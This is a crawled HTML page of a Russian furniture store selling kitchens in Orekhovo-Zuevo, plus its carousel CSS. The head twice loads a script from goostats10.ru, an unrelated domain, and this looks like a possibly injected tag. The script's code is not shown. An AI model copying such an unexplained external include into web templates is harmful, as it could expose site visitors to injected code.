

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/mega-kuhni
body_size: 5553
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухню в салоне мега кухни Орехово Зуево</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить кухню качественного производства в салоне мега кухни Орехово Зуево
" />
	<meta name="keywords"    content="Мега кухни, мега кухни Орехово Зуево, кухни в салоне мега кухни Орехово Зуево, купить кухню в салоне мега кухни Орехово Зуево" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/mega-kuhni#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/mega-kuhni#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Мега кухни</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Каждому человеку хочется, чтобы в его доме было по-настоящему уютно и красиво. Касается это и кухонного пространства. Стоит отметить, что <b>мега кухни</b>, которые можно найти в современных магазинах, представляют собой отличную возможность качественно обустроить свой дом.</p><p style="text-align: justify;">Если вас интересуют <b>мега кухни Орехово Зуево</b>, значит, вы хотите приобрести действительно стильный и практичный кухонный гарнитур, который бы вы могли активно использовать долгие годы и наслаждаться отличным качеством гарнитура.</p><h1 style="text-align: justify;">Купить кухню в салоне мега кухни Орехово Зуево</h1><p style="text-align: justify;">Приобретение <b>кухни в салоне мега кухни Орехово Зуево</b> представляет собой достаточно интересный процесс. Ведь для того, чтобы купить ту или иную кухню, необходимо изначально сделать выбор. А сделать выбор сегодня совсем не просто, так как ассортимент невероятно широк и разнообразен. Но это является в то же время и большим плюсом, так как у вас появляется возможность <b>купить кухню в салоне мега кухни Орехово Зуево</b>, которые бы идеально подходили вашим представлениям о кухне вашей мечты. Обратите внимание на то, что при осуществлении выбор кухонного гарнитура, необходимо особенное внимание уделять его качеству и практичности. Но и о внешних показателях не стоит забывать.&nbsp;</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/mega-kuhni#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13357192 bytes
page generation time: 0.16806793212891 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/slider.css
body_size: 1985
content:
section.slider .item {
    height: 610px;
    background-size: cover !important;
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: #7c624b;
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.advantages .owl-theme .owl-dots .owl-dot.active span,
section.advantages .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.advantages .owl-nav {
    margin-top: 50px
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ffcd00;
    border: 2px solid #ffcd00;
}


section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(0, 0, 0, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.clients .owl-theme .owl-dots .owl-dot.active span,
section.clients .owl-theme .owl-dots .owl-dot:hover span {
    background: #ff802f;
    border: 2px solid #ff802f;
}

section.clients .owl-nav {
    margin-top: 50px
}

section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ff802f;
    border: 2px solid #ff802f;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}


.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    padding: 4px 7px;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    color: #FFF;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

section.slider .owl-theme .owl-nav.disabled+.owl-dots {
    display: block;
    position: relative;
}

section.slider .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.slider .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

.mission-slider .owl-nav.disabled+.owl-dots {
    margin-top: -56px;
    display: block;
    position: relative;
    padding-bottom: 34px;
}

.mission-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

.mission-slider .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}


section.view__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

section.why__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.slider .owl-theme .owl-dots .owl-dot.active span, 
section.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.slider .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
}


.mission-slider .owl-dots .owl-dot.active span,
.mission-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: 2px solid #ffffff;
}


section.view__event .owl-theme .owl-dots .owl-dot.active span, section.view__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.view__event .owl-dots {	
	margin-top: 56px;
}

section.view__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.why__event .owl-theme .owl-dots .owl-dot.active span,
section.why__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.why__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

.owl-carousel {

}